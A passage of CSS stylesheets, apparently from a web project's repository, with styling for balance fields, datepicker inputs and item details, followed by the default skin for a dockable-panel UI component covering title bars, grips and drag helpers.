div.balance-amount .laguna-field-control.inline-control.text span {
	float: right;
}

.laguna-field-control.inline-control.text span:nth-of-type(1) {
	float: left;
}

.hasDatepicker {
	background-color: #fff;
	background-image: none;
	border: 1px solid #9e9e9e;
	border-radius: 2px;
	box-shadow: none;
	color: #212121;
	font-size: 1.2rem;
	height: 34px;
	line-height: 1.2;
	padding: 8px 10px;
}

.hasDatepicker input[type="text"] {
	display: inline;
	width: 75%;
}

.item_details span:nth-of-type(1) {
	color: inherit;
	line-height: 2rem;
}

.item_details span:nth-of-type(2) {
	float: right;
}
</file>
<file: css/RadDockableObject.css>
/* r.a.d.dock default skin */

.RadDockingZone
{
	background: white;
	border: 0;
	padding: 0px;
}

.RadDockableObjectFixed
{
	border-top: solid 1px #e5e5e5;
	border-left: solid 1px #e5e5e5;
	border-right: solid 1px #b7b7b7;
	border-bottom: solid 1px #b7b7b7;
	background-color: white;
}

.RadDockableObjectDisabled .RadDockableObjectTitleBar
{
	display: block;
}

.RadDockableObjectDisabled
{
	border: solid 0px white;
	padding: 0px;
	margin: 0px;
	background-color: white;
}

.RadDockableObjectResizeable
{
	border: solid 1px #868b8f;
	background-color: #fbfbfb;
}

/* titlebar start */

.RadDockableObjectTitleBarLeft
{
	width: 4px;
	height: 24px;
	background: white url('Img/titleBarBg.gif') no-repeat;
}

.RadDockableObjectTitleBarRight
{
	width: 1px;
	height: 24px;
	background: white url('Img/titleBarBg.gif') repeat-x;
}

.RadDockableObjectTitle
{
	background: white url('Img/titleBarBg.gif') repeat-x;
}

/* titlebar text */

.RadDockableObjectTitleBar
{
	height: 18px;
	color: #666;
	font: bold 11px Arial, Verdana, Sanserif;
	border-bottom: solid 1px #bbb;
	text-align:left;
}

/* command button table cell */

.RadDockableObjectCommandButton
{
	width: 15px;
	height: 15px;
	background: transparent url('Img/titleBarBg.gif') repeat-x;
}

/* button image */

.RadDockableObjectCommandButton img
{
	width: 15px;
	height: 15px;
	margin-left: 3px; /* buttons to button offeset */
}

/* titlebar end */

/* horizontal grip */

.RadDockableObjectHorizontalGrip
{
	height: 4px;
	background: #666;
	font-size: 1px;
	line-height: 1px;
}

/* vertical grip */

.RadDockableObjectVerticalGrip
{
	width: 4px;
	background-color: #666;
	font-size: 1px;
}

/* content of the dock */

.RadDockableObjectInnerContainer
{
	padding: 0px;
/*	vertical-align: top;
	text-align:left;*/
}

.RadDragHelper
{
	background-color: orange;
}

.RadDragHelperTooltip
{
	border: solid 1px #333;
	padding: 2px;
	background-color: #dadada;
	color: #000;
	font: normal 10px Verdana, Arial, Sans-Serif;
}
</file>
